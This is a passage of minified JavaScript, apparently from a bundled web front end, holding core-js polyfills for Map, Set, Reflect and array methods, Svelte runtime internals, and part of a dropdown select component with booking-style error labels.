e,o=i(this),r=Jx(t,arguments.length>1?arguments[1]:void 0);e=e?e.next:o.first;)for(r(e.value,e.key,this);e&&e.removed;)e=e.previous},has:function(t){return!!s(this,t)}}),Gx(a,o?{get:function(t){var e=s(this,t);return e&&e.value},set:function(t,e){return l(this,0===t?0:t,e)}}:{add:function(t){return l(this,t=0===t?0:t,t)}}),ow&&Vx(a,"size",{get:function(){return i(this).size}}),n},setStrong:function(t,e,o){var r=e+" Iterator",n=aw(e),a=aw(r);Xx(t,e,(function(t,e){nw(this,{type:r,target:t,state:n(t),kind:e,last:void 0})}),(function(){for(var t=a(this),e=t.kind,o=t.last;o&&o.removed;)o=o.previous;return t.target&&(t.last=o=o?o.next:t.state.first)?tw("keys"==e?o.key:"values"==e?o.value:[o.key,o.value],!1):(t.target=void 0,tw(void 0,!0))}),o?"entries":"values",!o,!0),ew(e)}};Py("Map",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),iw);var lw=at.Map;!function(t){t.exports=lw}(Ux);var sw=n(Ux.exports),cw={exports:{}},uw=Do,fw=h,dw=Uk,pw=Qf,mw=io,hw=nt,vw=Wn,yw=c,bw=ut("Reflect","construct"),_w=Object.prototype,gw=[].push,kw=yw((function(){function t(){}return!(bw((function(){}),[],t)instanceof t)})),xw=!yw((function(){bw((function(){}))})),ww=kw||xw;uw({target:"Reflect",stat:!0,forced:ww,sham:ww},{construct:function(t,e){pw(t),mw(e);var o=arguments.length<3?t:pw(arguments[2]);if(xw&&!kw)return bw(t,e,o);if(t==o){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var r=[null];return fw(gw,r,e),new(fw(dw,t,r))}var n=o.prototype,a=vw(hw(n)?n:_w),i=fw(t,a,e);return hw(i)?i:a}});var jw=at.Reflect.construct;!function(t){t.exports=jw}(cw);var Sw=n(cw.exports);!function(t){t.exports=dx}({exports:{}});var Ow={exports:{}},Ew=lw,Tw=to,Pw=R,Cw=It,Aw=Qf,$w=J,Dw=df,Iw=[].push;Do({target:"Map",stat:!0,forced:!0},{from:function(t){var e,o,r,n,a=arguments.length,i=a>1?arguments[1]:void 0;return Aw(this),(e=void 0!==i)&&Cw(i),$w(t)?new this:(o=[],e?(r=0,n=Tw(i,a>2?arguments[2]:void 0),Dw(t,(function(t){Pw(Iw,o,n(t,r++))}))):Dw(t,Iw,{that:o}),new this(o))}});var Mw=Sl;Do({target:"Map",stat:!0,forced:!0},{of:function(){return new this(Mw(arguments))}});var Rw=R,Lw=It,Nw=io;Do({target:"Map",proto:!0,real:!0,forced:!0},{deleteAll:function(){for(var t,e=Nw(this),o=Lw(e.delete),r=!0,n=0,a=arguments.length;n<a;n++)t=Rw(o,e,arguments[n]),r=r&&t;return!!r}});var Bw=R,Fw=It,zw=io;Do({target:"Map",proto:!0,real:!0,forced:!0},{emplace:function(t,e){var o,r,n=zw(this),a=Fw(n.get),i=Fw(n.has),l=Fw(n.set);return Bw(i,n,t)?(o=Bw(a,n,t),"update"in e&&(o=e.update(o,t,n),Bw(l,n,t,o)),o):(r=e.insert(t,n),Bw(l,n,t,r),r)}});var qw=Yu,Hw=io,Ww=to,Uw=qw,Vw=df;Do({target:"Map",proto:!0,real:!0,forced:!0},{every:function(t){var e=Hw(this),o=Uw(e),r=Ww(t,arguments.length>1?arguments[1]:void 0);return!Vw(o,(function(t,o,n){if(!r(o,t,e))return n()}),{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}});var Yw=ut,Gw=to,Jw=R,Qw=It,Zw=io,Kw=ed,Xw=qw,tj=df;Do({target:"Map",proto:!0,real:!0,forced:!0},{filter:function(t){var e=Zw(this),o=Xw(e),r=Gw(t,arguments.length>1?arguments[1]:void 0),n=new(Kw(e,Yw("Map"))),a=Qw(n.set);return tj(o,(function(t,o){r(o,t,e)&&Jw(a,n,t,o)}),{AS_ENTRIES:!0,IS_ITERATOR:!0}),n}});var ej=io,oj=to,rj=qw,nj=df;Do({target:"Map",proto:!0,real:!0,forced:!0},{find:function(t){var e=ej(this),o=rj(e),r=oj(t,arguments.length>1?arguments[1]:void 0);return nj(o,(function(t,o,n){if(r(o,t,e))return n(o)}),{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).result}});var aj=io,ij=to,lj=qw,sj=df;Do({target:"Map",proto:!0,real:!0,forced:!0},{findKey:function(t){var e=aj(this),o=lj(e),r=ij(t,arguments.length>1?arguments[1]:void 0);return sj(o,(function(t,o,n){if(r(o,t,e))return n(t)}),{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).result}});var cj=Do,uj=R,fj=It,dj=Yu,pj=df,mj=E([].push);cj({target:"Map",stat:!0,forced:!0},{groupBy:function(t,e){fj(e);var o=dj(t),r=new this,n=fj(r.has),a=fj(r.get),i=fj(r.set);return pj(o,(function(t){var o=e(t);uj(n,r,o)?mj(uj(a,r,o),t):uj(i,r,o,[t])}),{IS_ITERATOR:!0}),r}});var hj=io,vj=qw,yj=function(t,e){return t===e||t!=t&&e!=e},bj=df;Do({target:"Map",proto:!0,real:!0,forced:!0},{includes:function(t){return bj(vj(hj(this)),(function(e,o,r){if(yj(o,t))return r()}),{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}});var _j=R,gj=df,kj=It;Do({target:"Map",stat:!0,forced:!0},{keyBy:function(t,e){var o=new this;kj(e);var r=kj(o.set);return gj(t,(function(t){_j(r,o,e(t),t)})),o}});var xj=io,wj=qw,jj=df;Do({target:"Map",proto:!0,real:!0,forced:!0},{keyOf:function(t){return jj(wj(xj(this)),(function(e,o,r){if(o===t)return r(e)}),{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).result}});var Sj=ut,Oj=to,Ej=R,Tj=It,Pj=io,Cj=ed,Aj=qw,$j=df;Do({target:"Map",proto:!0,real:!0,forced:!0},{mapKeys:function(t){var e=Pj(this),o=Aj(e),r=Oj(t,arguments.length>1?arguments[1]:void 0),n=new(Cj(e,Sj("Map"))),a=Tj(n.set);return $j(o,(function(t,o){Ej(a,n,r(o,t,e),o)}),{AS_ENTRIES:!0,IS_ITERATOR:!0}),n}});var Dj=ut,Ij=to,Mj=R,Rj=It,Lj=io,Nj=ed,Bj=qw,Fj=df;Do({target:"Map",proto:!0,real:!0,forced:!0},{mapValues:function(t){var e=Lj(this),o=Bj(e),r=Ij(t,arguments.length>1?arguments[1]:void 0),n=new(Nj(e,Dj("Map"))),a=Rj(n.set);return Fj(o,(function(t,o){Mj(a,n,t,r(o,t,e))}),{AS_ENTRIES:!0,IS_ITERATOR:!0}),n}});var zj=It,qj=io,Hj=df;Do({target:"Map",proto:!0,real:!0,arity:1,forced:!0},{merge:function(t){for(var e=qj(this),o=zj(e.set),r=arguments.length,n=0;n<r;)Hj(arguments[n++],o,{that:e,AS_ENTRIES:!0});return e}});var Wj=io,Uj=It,Vj=qw,Yj=df,Gj=TypeError;Do({target:"Map",proto:!0,real:!0,forced:!0},{reduce:function(t){var e=Wj(this),o=Vj(e),r=arguments.length<2,n=r?void 0:arguments[1];if(Uj(t),Yj(o,(function(o,a){r?(r=!1,n=a):n=t(n,a,o,e)}),{AS_ENTRIES:!0,IS_ITERATOR:!0}),r)throw Gj("Reduce of empty map with no initial value");return n}});var Jj=io,Qj=to,Zj=qw,Kj=df;Do({target:"Map",proto:!0,real:!0,forced:!0},{some:function(t){var e=Jj(this),o=Zj(e),r=Qj(t,arguments.length>1?arguments[1]:void 0);return Kj(o,(function(t,o,n){if(r(o,t,e))return n()}),{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}});var Xj=R,tS=io,eS=It,oS=TypeError;Do({target:"Map",proto:!0,real:!0,forced:!0},{update:function(t,e){var o=tS(this),r=eS(o.get),n=eS(o.has),a=eS(o.set),i=arguments.length;eS(e);var l=Xj(n,o,t);if(!l&&i<3)throw oS("Updating absent value");var s=l?Xj(r,o,t):eS(i>2?arguments[2]:void 0)(t,o);return Xj(a,o,t,e(s,t,o)),o}});var rS=R,nS=It,aS=A,iS=io,lS=TypeError,sS=function(t,e){var o,r=iS(this),n=nS(r.get),a=nS(r.has),i=nS(r.set),l=arguments.length>2?arguments[2]:void 0;if(!aS(e)&&!aS(l))throw lS("At least one callback required");return rS(a,r,t)?(o=rS(n,r,t),aS(e)&&(o=e(o),rS(i,r,t,o))):aS(l)&&(o=l(),rS(i,r,t,o)),o};Do({target:"Map",proto:!0,real:!0,forced:!0},{upsert:sS}),Do({target:"Map",proto:!0,real:!0,name:"upsert",forced:!0},{updateOrInsert:sS});var cS=Ew;!function(t){t.exports=cS}(Ow),function(t){t.exports=Ow.exports}({exports:{}});var uS={exports:{}},fS=ck;!function(t){t.exports=fS}(uS),function(t){t.exports=uS.exports}({exports:{}});var dS={exports:{}},pS=jw;function mS(t){return function(t){if(mx(t))return qx(t)}(t)||function(t){if(void 0!==Pc&&null!=bx(t)||null!=t["@@iterator"])return zx(t)}(t)||Hx(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}!function(t){t.exports=pS}(dS),function(t){t.exports=dS.exports}({exports:{}});var hS={exports:{}},vS=te,yS=R,bS=nt,_S=io,gS=function(t){return void 0!==t&&(vS(t,"value")||vS(t,"writable"))},kS=$,xS=ks;Do({target:"Reflect",stat:!0},{get:function t(e,o){var r,n,a=arguments.length<3?e:arguments[2];return _S(e)===a?e[o]:(r=kS.f(e,o))?gS(r)?r.value:void 0===r.get?void 0:yS(r.get,a):bS(n=xS(e))?t(n,o,a):void 0}});var wS=at.Reflect.get;!function(t){t.exports=wS}(hS),function(t){t.exports=hS.exports}({exports:{}});var jS={exports:{}},SS={exports:{}},OS=Do,ES=c,TS=et,PS=$.f,CS=D,AS=ES((function(){PS(1)}));OS({target:"Object",stat:!0,forced:!CS||AS,sham:!CS},{getOwnPropertyDescriptor:function(t,e){return PS(TS(t),e)}});var $S=at.Object,DS=SS.exports=function(t,e){return $S.getOwnPropertyDescriptor(t,e)};$S.getOwnPropertyDescriptor.sham&&(DS.sham=!0);var IS=SS.exports;!function(t){t.exports=IS}(jS),function(t){t.exports=jS.exports}({exports:{}});var MS={exports:{}};!function(t){t.exports=Sk}(MS);var RS=n(MS.exports),LS={exports:{}},NS=Zt,BS=gn;Do({target:"Object",stat:!0,forced:c((function(){BS(1)}))},{keys:function(t){return BS(NS(t))}});var FS=at.Object.keys;!function(t){t.exports=FS}(LS);var zS=n(LS.exports),qS={exports:{}};Py("Set",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),iw);var HS=at.Set;!function(t){t.exports=HS}(qS);var WS=n(qS.exports),US={exports:{}},VS=Do,YS=Date,GS=E(YS.prototype.getTime);VS({target:"Date",stat:!0},{now:function(){return GS(new YS)}});var JS=at.Date.now;!function(t){t.exports=JS}(US);var QS=n(US.exports),ZS=Do,KS=Mo,XS=E([].reverse),tO=[1,2];ZS({target:"Array",proto:!0,forced:String(tO)===String(tO.reverse())},{reverse:function(){return KS(this)&&(this.length=this.length),XS(this)}});var eO=gv("Array").reverse,oO=ft,rO=eO,nO=Array.prototype,aO=function(t){var e=t.reverse;return t===nO||oO(nO,t)&&e===nO.reverse?rO:e};!function(t){t.exports=aO}({exports:{}});var iO={exports:{}},lO=ta,sO=Math.floor,cO=function(t,e){var o=t.length,r=sO(o/2);return o<8?uO(t,e):fO(t,cO(lO(t,0,r),e),cO(lO(t,r),e),e)},uO=function(t,e){for(var o,r,n=t.length,a=1;a<n;){for(r=a,o=t[a];r&&e(t[r-1],o)>0;)t[r]=t[--r];r!==a++&&(t[r]=o)}return t},fO=function(t,e,o,r){for(var n=e.length,a=o.length,i=0,l=0;i<n||l<a;)t[i+l]=i<n&&l<a?r(e[i],o[l])<=0?e[i++]:o[l++]:i<n?e[i++]:o[l++];return t},dO=cO,pO=dt.match(/firefox\/(\d+)/i),mO=!!pO&&+pO[1],hO=/MSIE|Trident/.test(dt),vO=dt.match(/AppleWebKit\/(\d+)\./),yO=!!vO&&+vO[1],bO=Do,_O=E,gO=It,kO=Zt,xO=Wo,wO=__,jO=Kr,SO=c,OO=dO,EO=Xb,TO=mO,PO=hO,CO=_t,AO=yO,$O=[],DO=_O($O.sort),IO=_O($O.push),MO=SO((function(){$O.sort(void 0)})),RO=SO((function(){$O.sort(null)})),LO=EO("sort"),NO=!SO((function(){if(CO)return CO<70;if(!(TO&&TO>3)){if(PO)return!0;if(AO)return AO<603;var t,e,o,r,n="";for(t=65;t<76;t++){switch(e=String.fromCharCode(t),t){case 66:case 69:case 70:case 72:o=3;break;case 68:case 71:o=4;break;default:o=2}for(r=0;r<47;r++)$O.push({k:e+r,v:o})}for($O.sort((function(t,e){return e.v-t.v})),r=0;r<$O.length;r++)e=$O[r].k.charAt(0),n.charAt(n.length-1)!==e&&(n+=e);return"DGBEFHACIJK"!==n}}));bO({target:"Array",proto:!0,forced:MO||!RO||!LO||!NO},{sort:function(t){void 0!==t&&gO(t);var e=kO(this);if(NO)return void 0===t?DO(e):DO(e,t);var o,r,n=[],a=xO(e);for(r=0;r<a;r++)r in e&&IO(n,e[r]);for(OO(n,function(t){return function(e,o){return void 0===o?-1:void 0===e?1:void 0!==t?+t(e,o)||0:jO(e)>jO(o)?1:-1}}(t)),o=xO(n),r=0;r<o;)e[r]=n[r++];for(;r<a;)wO(e,r++);return e}});var BO=gv("Array").sort,FO=ft,zO=BO,qO=Array.prototype,HO=function(t){var e=t.sort;return t===qO||FO(qO,t)&&e===qO.sort?zO:e};!function(t){t.exports=HO}(iO);var WO=n(iO.exports),UO=_u,VO=et,YO=$,GO=Qo;Do({target:"Object",stat:!0,sham:!D},{getOwnPropertyDescriptors:function(t){for(var e,o,r=VO(t),n=YO.f,a=UO(r),i={},l=0;a.length>l;)void 0!==(o=n(r,e=a[l++]))&&GO(i,e,o);return i}});var JO=at.Object.getOwnPropertyDescriptors;!function(t){t.exports=JO}({exports:{}});var QO={exports:{}};!function(t){t.exports=Bx}(QO);var ZO=n(QO.exports),KO=Do,XO=E;$.f;var tE=qo,eE=Kr,oE=jg,rE=K,nE=Og,aE=XO("".startsWith),iE=XO("".slice),lE=Math.min;KO({target:"String",proto:!0,forced:!nE("startsWith")},{startsWith:function(t){var e=eE(rE(this));oE(t);var o=tE(lE(arguments.length>1?arguments[1]:void 0,e.length)),r=eE(t);return aE?aE(e,r,o):iE(e,o,o+r.length)===r}});var sE=gv("String").startsWith,cE=ft,uE=sE,fE=String.prototype,dE=function(t){var e=t.startsWith;return"string"==typeof t||t===fE||cE(fE,t)&&e===fE.startsWith?uE:e};!function(t){t.exports=dE}({exports:{}});var pE={exports:{}},mE=s;Do({global:!0,forced:mE.globalThis!==mE},{globalThis:mE});var hE={exports:{}};!function(t){t.exports=s}(hE);var vE=hE.exports;!function(t){t.exports=vE}(pE),function(t){t.exports=pE.exports}({exports:{}});var yE=D,bE=E,_E=R,gE=c,kE=gn,xE=ia,wE=L,jE=Zt,SE=G,OE=Object.assign,EE=Object.defineProperty,TE=bE([].concat),PE=!OE||gE((function(){if(yE&&1!==OE({b:1},OE(EE({},"a",{enumerable:!0,get:function(){EE(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},o=Symbol(),r="abcdefghijklmnopqrst";return t[o]=7,r.split("").forEach((function(t){e[t]=t})),7!=OE({},t)[o]||kE(OE({},e)).join("")!=r}))?function(t,e){for(var o=jE(t),r=arguments.length,n=1,a=xE.f,i=wE.f;r>n;)for(var l,s=SE(arguments[n++]),c=a?TE(kE(s),a(s)):kE(s),u=c.length,f=0;u>f;)l=c[f++],yE&&!_E(i,s,l)||(o[l]=s[l]);return o}:OE;Do({target:"Object",stat:!0,arity:2,forced:Object.assign!==PE},{assign:PE});var CE=at.Object.assign;!function(t){t.exports=CE}({exports:{}});var AE={exports:{}},$E=Zt,DE=rn,IE=Wo;Do({target:"Array",proto:!0},{fill:function(t){for(var e=$E(this),o=IE(e),r=arguments.length,n=DE(r>1?arguments[1]:void 0,o),a=r>2?arguments[2]:void 0,i=void 0===a?o:DE(a,o);i>n;)e[n++]=t;return e}});var ME=gv("Array").fill,RE=ft,LE=ME,NE=Array.prototype,BE=function(t){var e=t.fill;return t===NE||RE(NE,t)&&e===NE.fill?LE:e};!function(t){t.exports=BE}(AE);var FE=n(AE.exports);!function(t){t.exports=Ec}({exports:{}});var zE={exports:{}},qE=ar,HE=te,WE=J,UE=is,VE=ve("iterator"),YE=Object,GE=function(t){if(WE(t))return!1;var e=YE(t);return void 0!==e[VE]||"@@iterator"in e||HE(UE,qE(e))};function JE(){}!function(t){t.exports=GE}(zE),function(t){t.exports=zE.exports}({exports:{}});var QE=function(t){return t};function ZE(t,e){for(var o in e)t[o]=e[o];return t}function KE(t){return t()}function XE(){return RS(null)}function tT(t){u_(t).call(t,KE)}function eT(t){return"function"==typeof t}function oT(t,e){return t!=t?e==e:t!==e||t&&"object"===Qc(t)||"function"==typeof t}var rT="undefined"!=typeof window,nT=rT?function(){return window.performance.now()}:function(){return QS()},aT=rT?function(t){return requestAnimationFrame(t)}:JE,iT=new WS;function lT(t){u_(iT).call(iT,(function(e){e.c(t)||(iT.delete(e),e.f())})),0!==iT.size&&aT(lT)}function sT(t,e){t.appendChild(e)}function cT(t){if(!t)return document;var e=t.getRootNode?t.getRootNode():t.ownerDocument;return e&&e.host?e:t.ownerDocument}function uT(t){var e=pT("style");return function(t,e){sT(t.head||t,e),e.sheet}(cT(t),e),e.sheet}function fT(t,e,o){t.insertBefore(e,o||null)}function dT(t){t.parentNode&&t.parentNode.removeChild(t)}function pT(t){return document.createElement(t)}function mT(t){return document.createTextNode(t)}function hT(){return mT(" ")}function vT(){return mT("")}function yT(t,e,o,r){return t.addEventListener(e,o,r),function(){return t.removeEventListener(e,o,r)}}function bT(t,e,o){null==o?t.removeAttribute(e):t.getAttribute(e)!==o&&t.setAttribute(e,o)}function _T(t){return ZO(t.childNodes)}function gT(t,e){e=""+e,t.wholeText!==e&&(t.data=e)}function kT(t,e){for(var o=0;o<t.options.length;o+=1){var r=t.options[o];if(r.__value===e)return void(r.selected=!0)}t.selectedIndex=-1}function xT(t,e){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=o.bubbles,n=void 0!==r&&r,a=o.cancelable,i=void 0!==a&&a,l=document.createEvent("CustomEvent");return l.initCustomEvent(t,n,i,e),l}var wT,jT=new sw,ST=0;function OT(t){for(var e=5381,o=t.length;o--;)e=(e<<5)-e^t.charCodeAt(o);return e>>>0}function ET(t,e){var o={stylesheet:uT(e),rules:{}};return jT.set(t,o),o}function TT(t,e,o,r,n,a,i){for(var l,s,c,u,f=arguments.length>7&&void 0!==arguments[7]?arguments[7]:0,d=16.666/r,p="{\n",m=0;m<=1;m+=d){var h=e+(o-e)*a(m);p+=100*m+"%{".concat(i(h,1-h),"}\n")}var v,y=p+"100% {".concat(i(o,1-o),"}\n}"),b=X_(l="__svelte_".concat(OT(y),"_")).call(l,f),_=cT(t),g=jT.get(_)||ET(_,t),k=g.stylesheet,x=g.rules;x[b]||(x[b]=!0,k.insertRule(X_(v="@keyframes ".concat(b," ")).call(v,y),k.cssRules.length));var w=t.style.animation||"";return t.style.animation=X_(s=X_(c=X_(u="".concat(w?"".concat(w,", "):"")).call(u,b," ")).call(c,r,"ms linear ")).call(s,n,"ms 1 both"),ST+=1,b}function PT(t,e){var o=(t.style.animation||"").split(", "),r=hg(o).call(o,e?function(t){return uk(t).call(t,e)<0}:function(t){return-1===uk(t).call(t,"__svelte")}),n=o.length-r.length;n&&(t.style.animation=r.join(", "),(ST-=n)||aT((function(){ST||(u_(jT).call(jT,(function(t){var e=t.stylesheet.ownerNode;e&&dT(e)})),jT.clear())})))}function CT(t){wT=t}function AT(){var t=function(){if(!wT)throw new Error("Function called outside component initialization");return wT}();return function(e,o){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=r.cancelable,a=void 0!==n&&n,i=t.$$.callbacks[e];if(i){var l,s=xT(e,o,{cancelable:a});return u_(l=Ov(i).call(i)).call(l,(function(e){e.call(t,s)})),!s.defaultPrevented}return!0}}var $T=[],DT=[],IT=[],MT=[],RT=kh.resolve(),LT=!1;function NT(){LT||(LT=!0,RT.then(WT))}function BT(t){IT.push(t)}function FT(t){MT.push(t)}var zT,qT=new WS,HT=0;function WT(){var t=wT;do{for(;HT<$T.length;){var e=$T[HT];HT++,CT(e),UT(e.$$)}for(CT(null),$T.length=0,HT=0;DT.length;)DT.pop()();for(var o=0;o<IT.length;o+=1){var r=IT[o];qT.has(r)||(qT.add(r),r())}IT.length=0}while($T.length);for(;MT.length;)MT.pop()();LT=!1,qT.clear(),CT(t)}function UT(t){if(null!==t.fragment){var e;t.update(),tT(t.before_update);var o=t.dirty;t.dirty=[-1],t.fragment&&t.fragment.p(t.ctx,o),u_(e=t.after_update).call(e,BT)}}function VT(t,e,o){var r;t.dispatchEvent(xT(X_(r="".concat(e?"intro":"outro")).call(r,o)))}var YT,GT=new WS;function JT(){YT={r:0,c:[],p:YT}}function QT(){YT.r||tT(YT.c),YT=YT.p}function ZT(t,e){t&&t.i&&(GT.delete(t),t.i(e))}function KT(t,e,o,r){if(t&&t.o){if(GT.has(t))return;GT.add(t),YT.c.push((function(){GT.delete(t),r&&(o&&t.d(1),r())})),t.o(e)}else r&&r()}var XT={duration:0};function tP(t,e,o,r){var n=e(t,o),a=r?0:1,i=null,l=null,s=null;function c(){s&&PT(t,s)}function u(t,e){var o=t.b-a;return e*=Math.abs(o),{a:a,b:t.b,d:o,duration:e,start:t.start,end:t.start+e,group:t.group}}function f(e){var o=n||XT,r=o.delay,f=void 0===r?0:r,d=o.duration,p=void 0===d?300:d,m=o.easing,h=void 0===m?QE:m,v=o.tick,y=void 0===v?JE:v,b=o.css,_={start:nT()+f,b:e};e||(_.group=YT,YT.r+=1),i||l?l=_:(b&&(c(),s=TT(t,a,e,p,f,h,b)),e&&y(0,1),i=u(_,p),BT((function(){return VT(t,e,"start")})),function(t){var e;0===iT.size&&aT(lT),new kh((function(o){iT.add(e={c:t,f:o})}))}((function(e){if(l&&e>l.start&&(i=u(l,p),l=null,VT(t,i.b,"start"),b&&(c(),s=TT(t,a,i.b,i.duration,0,h,n.css))),i)if(e>=i.end)y(a=i.b,1-a),VT(t,i.b,"end"),l||(i.b?c():--i.group.r||tT(i.group.c)),i=null;else if(e>=i.start){var o=e-i.start;a=i.a+i.d*h(o/i.duration),y(a,1-a)}return!(!i&&!l)})))}return{run:function(t){eT(n)?(zT||(zT=kh.resolve()).then((function(){zT=null})),zT).then((function(){n=n(),f(t)})):f(t)},end:function(){c(),i=l=null}}}function eP(t,e){KT(t,1,1,(function(){e.delete(t.key)}))}function oP(t,e,o){var r=t.$$.props[e];void 0!==r&&(t.$$.bound[r]=o,o(t.$$.ctx[r]))}function rP(t){t&&t.c()}function nP(t,e,o,r){var n=t.$$,a=n.fragment,i=n.after_update;a&&a.m(e,o),r||BT((function(){var e,o,r,n=hg(e=lg(o=t.$$.on_mount).call(o,KE)).call(e,eT);t.$$.on_destroy?(r=t.$$.on_destroy).push.apply(r,mS(n)):tT(n);t.$$.on_mount=[]})),u_(i).call(i,BT)}function aP(t,e){var o=t.$$;null!==o.fragment&&(tT(o.on_destroy),o.fragment&&o.fragment.d(e),o.on_destroy=o.fragment=null,o.ctx=[])}function iP(t,e){var o;-1===t.$$.dirty[0]&&($T.push(t),NT(),FE(o=t.$$.dirty).call(o,0));t.$$.dirty[e/31|0]|=1<<e%31}function lP(t,e,o,r,n,a,i){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:[-1],s=wT;CT(t);var c=t.$$={fragment:null,ctx:[],props:a,update:JE,not_equal:n,bound:XE(),on_mount:[],on_destroy:[],on_disconnect:[],before_update:[],after_update:[],context:new sw(e.context||(s?s.$$.context:[])),callbacks:XE(),dirty:l,skip_bound:!1,root:e.target||s.$$.root};i&&i(c.root);var u=!1;if(c.ctx=o?o(t,e.props||{},(function(e,o){var r=!(arguments.length<=2)&&arguments.length-2?arguments.length<=2?void 0:arguments[2]:o;return c.ctx&&n(c.ctx[e],c.ctx[e]=r)&&(!c.skip_bound&&c.bound[e]&&c.bound[e](r),u&&iP(t,e)),o})):[],c.update(),u=!0,tT(c.before_update),c.fragment=!!r&&r(c.ctx),e.target){if(e.hydrate){var f=_T(e.target);c.fragment&&c.fragment.l(f),u_(f).call(f,dT)}else c.fragment&&c.fragment.c();e.intro&&ZT(t.$$.fragment),nP(t,e.target,e.anchor,e.customElement),WT()}CT(s)}new WS(["allowfullscreen","allowpaymentrequest","async","autofocus","autoplay","checked","controls","default","defer","disabled","formnovalidate","hidden","inert","ismap","itemscope","loop","multiple","muted","nomodule","novalidate","open","playsinline","readonly","required","reversed","selected"]);var sP=function(){function t(){Zc(this,t)}return cu(t,[{key:"$destroy",value:function(){aP(this,1),this.$destroy=JE}},{key:"$on",value:function(t,e){if(!eT(e))return JE;var o=this.$$.callbacks[t]||(this.$$.callbacks[t]=[]);return o.push(e),function(){var t=uk(o).call(o,e);-1!==t&&N_(o).call(o,t,1)}}},{key:"$set",value:function(t){this.$$set&&0!==zS(t).length&&(this.$$.skip_bound=!0,this.$$set(t),this.$$.skip_bound=!1)}}]),t}(),cP={exports:{}},uP=D,fP=E,dP=gn,pP=et,mP=fP(L.f),hP=fP([].push),vP=function(t){return function(e){for(var o,r=pP(e),n=dP(r),a=n.length,i=0,l=[];a>i;)o=n[i++],uP&&!mP(r,o)||hP(l,t?[o,r[o]]:r[o]);return l}},yP={entries:vP(!0),values:vP(!1)}.values;Do({target:"Object",stat:!0},{values:function(t){return yP(t)}});var bP=at.Object.values;!function(t){t.exports=bP}(cP);var _P=n(cP.exports);function gP(t){var e=function(){if("undefined"==typeof Reflect||!Sw)return!1;if(Sw.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Sw(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var o,r=cx(t);if(e){var n=cx(this).constructor;o=Sw(r,arguments,n)}else o=r.apply(this,arguments);return ex(this,o)}}function kP(t,e,o){var r=Ov(t).call(t);return r[10]=e[o],r}function xP(t){var e,o,r,n=t[3].name+"";return{c:function(){e=pT("option"),o=mT(n),e.__value=r=t[3].id,e.value=e.__value},m:function(t,r){fT(t,e,r),sT(e,o)},p:function(t,a){8&a&&n!==(n=t[3].name+"")&&gT(o,n),8&a&&r!==(r=t[3].id)&&(e.__value=r,e.value=e.__value)},d:function(t){t&&dT(e)}}}function wP(t){var e,o,r,n=t[10].name+"";return{c:function(){e=pT("option"),o=mT(n),e.__value=r=t[10].id,e.value=e.__value},m:function(t,r){fT(t,e,r),sT(e,o)},p:function(t,a){16&a&&n!==(n=t[10].name+"")&&gT(o,n),16&a&&r!==(r=t[10].id)&&(e.__value=r,e.value=e.__value)},d:function(t){t&&dT(e)}}}function jP(t){var e,o=!t[10].hidden&&wP(t);return{c:function(){o&&o.c(),e=vT()},m:function(t,r){o&&o.m(t,r),fT(t,e,r)},p:function(t,r){t[10].hidden?o&&(o.d(1),o=null):o?o.p(t,r):((o=wP(t)).c(),o.m(e.parentNode,e))},d:function(t){o&&o.d(t),t&&dT(e)}}}function SP(t){var e,o;return{c:function(){e=pT("div"),o=mT(t[5]),bT(e,"class","bookly-label-error")},m:function(t,r){fT(t,e,r),sT(e,o)},p:function(t,e){32&e&&gT(o,t[5])},d:function(t){t&&dT(e)}}}function OP(t){for(var e,o,r,n,a,i,l,s,c,u,f=t[3]&&xP(t),d=t[4],p=[],m=0;m<d.length;m+=1)p[m]=jP(kP(t,d,m));var h=t[5]&&SP(t);return{c:function(){e=pT("label"),o=mT(t[2]),r=hT(),n=pT("div"),a=pT("select"),f&&f.c(),i=vT();for(var c=0;c<p.length;c+=1)p[c].c();l=hT(),h&&h.c(),s=vT(),void 0===t[1]&&BT((function(){return t[8].call(a)}))},m:function(d,m){fT(d,e,m),sT(e,o),t[7](e),fT(d,r,m),fT(d,n,m),sT(n,a),f&&f.m(a,null),sT(a,i);for(var v=0;v<p.length;v+=1)p[v].m(a,null);kT(a,t[1]),fT(d,l,m),h&&h.m(d,m),fT(d,s,m),c||(u=[yT(a,"change",t[8]),yT(a,"change",t[6])],c=!0)},p:function(t,e){var r=Wx(e,1)[0];if(4&r&&gT(o,t[2]),t[3]?f?f.p(t,r):((f=xP(t)).c(),f.m(a,i)):f&&(f.d(1),f=null),16&r){var n;for(d=t[4],n=0;n<d.length;n+=1){var l=kP(t,d,n);p[n]?p[n].p(l,r):(p[n]=jP(l),p[n].c(),p[n].m(a,null))}for(;n<p.length;n+=1)p[n].d(1);p.length=d.length}26&r&&kT(a,t[1]),t[5]?h?h.p(t,r):((h=SP(t)).c(),h.m(s.parentNode,s)):h&&(h.d(1),h=null)},i:JE,o:JE,d:function(o){o&&dT(e),t[7](null),o&&dT(r),o&&dT(n),f&&f.d(),function(t,e){for(var o=0;o<t.length;o+=1)t[o]&&t[o].d(e)}(p,o),o&&dT(l),h&&h.d(o),o&&dT(s),c=!1,tT(u)}}}function EP(t,e){return t.pos<e.pos?-1:t.pos>e.pos?1:0}function TP(t,e,o){var r=e.el,n=void 0===r?null:r,a=e.label,i=void 0===a?"":a,l=e.placeholder,s=void 0===l?null:l,c=e.items,u=void 0===c?[]:c,f=e.selected,d=void 0===f?"":f,p=e.error,m=void 0===p?null:p,h=AT();return t.$$set=function(t){"el"in 